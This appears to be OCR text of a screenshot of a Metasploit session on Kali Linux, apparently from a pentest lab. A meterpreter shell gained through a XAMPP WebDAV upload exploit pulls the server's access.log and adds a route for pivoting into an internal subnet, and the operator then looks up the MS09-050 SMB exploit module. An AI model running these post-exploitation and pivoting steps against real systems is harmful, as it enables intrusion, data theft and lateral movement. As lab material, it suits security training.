 Applications Places Terminal Fri 12:04 1
root@kali2: ~
File Edit View Search Terminal Help
meterpreter > download access.log /root
[*] downloading: access.log -> /root/access.log
[*] download   : access.log -> /root/access.log
meterpreter > run autoroute -s 192.168.1.0
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 203.0.113.100
[*] Use the -p option to list all active routes
meterpreter > sysinfo
Computer    : SERVER
OS          : Windows NT SERVER 6.0 build 6001 (Windows Server 2008 Service Pack 1) i586
Meterpreter : php/php
meterpreter > background
[*] Backgrounding session 1...
msf exploit(xampp_webdav_upload_php) > back
msf > seacrh func_index
[-] Unknown command: seacrh.
msf > search func_index
Matching Modules
================
   Name                                                    Disclosure Date  Rank  Descripti
on
   ----                                                    ---------------  ----  ---------
--
   exploit/windows/smb/ms09_050_smb2_negotiate_func_index  2009-09-07       good  MS09-050
Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
msf >